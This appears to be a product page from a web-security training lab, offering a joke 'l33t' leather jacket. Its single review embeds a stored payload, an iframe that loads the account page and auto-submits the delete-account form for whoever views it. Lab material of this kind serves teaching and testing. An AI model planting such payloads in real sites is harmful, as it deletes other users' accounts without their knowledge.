 METALLICA
Description:
Do you often feel as though people aren’t aware of just how “l33t” you are? Do you find yourself struggling to make others feel inferior with public displays of your
advanced “l33t-ness”? If either of these things are at the top of your priority list, it’s time to the welcome Lightweight “l33t” Leather Jacket into your life.
< Return to list
Reviews
cat | 20 March 2024
My really real review <iframe src="my-account" onload="this.contentDocument.forms['delete-account-form'].submit()"> is totally real!